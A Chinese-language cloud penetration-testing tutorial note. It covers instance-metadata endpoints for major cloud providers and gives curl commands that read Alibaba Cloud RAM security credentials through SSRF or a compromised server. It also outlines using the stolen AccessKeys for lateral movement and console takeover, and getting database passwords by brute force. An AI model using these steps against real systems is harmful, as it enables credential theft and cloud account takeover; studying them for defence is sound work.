云服务篇&弹性计算&云数据库&实例元数据&控制角色&AK控制台接管

元数据解释:

实例元数据(metadata)包含了弹性计算云服务器实例在阿里云系统中的信息,您可以在运行中的实例内方便地查看实例元数据,并基于实例元数据配置或管理实例。(基本信息:实例ID、IP地址、网卡MAC地址、操作系统类型等信息。实例标识包括实例标识文档和实例标识签名,所有信息均实时生成,常用于快速辨别实例身份。)

各大云元数据地址:

阿里云元数据地址:http://100.100.100.200/

腾讯云元数据地址:http://metadata.tencentyun.com/

华为云元数据地址:http://169.254.169.254/

亚马云元数据地址:http://169.254.169.254/

微软云元数据地址:http://169.254.169.254/

谷歌云元数据地址:http://metadata.google.internal/

细节方面可通过访问官网找元数据访问触发说明,阿里云例子:https://help.aliyun.com/zh/ecs/user-guide/manage-instance-metadata

#云服务-弹性计算-元数据&SSRF&AK

1、前提条件:

-弹性计算配置访问控制角色

-SSRF漏洞或已取得某云服务器权限(webshell或漏洞rce可以访问触发url)

2、利用环境1:获取某服务器权限后横向移动

-获取关键信息

curl http://100.100.100.200/latest/meta-data/

curl http://100.100.100.200/latest/meta-data/ram/security-credentials/

-获取临时凭证

http://100.100.100.200/latest/meta-data/ram/security-credentials/ecs

-利用AK横向移动



CF 云渗透框架项目:https://wiki.teamssix.com/CF/

3、利用环境2:某服务器上Web资产存在SSRF漏洞

-获取关键信息

http://100.100.100.200/latest/meta-data/

http://100.100.100.200/latest/meta-data/ram/security-credentials/

-获取临时凭证

http://100.100.100.200/latest/meta-data/ram/security-credentials/ecs

-利用AK横向移动

CF 云渗透框架项目:https://wiki.teamssix.com/CF/

#云服务-云数据库-外部连接&权限提升

1、帐号密码:

源码配置中找到(几率高)或爆破手段(几率低)

2、连接获取:

-白名单&外网 直接Navicat支持连接

-内网需要其中内网某一个服务器做转发

3、AK利用(权限提升)

CF 云渗透框架项目:https://wiki.teamssix.com/CF/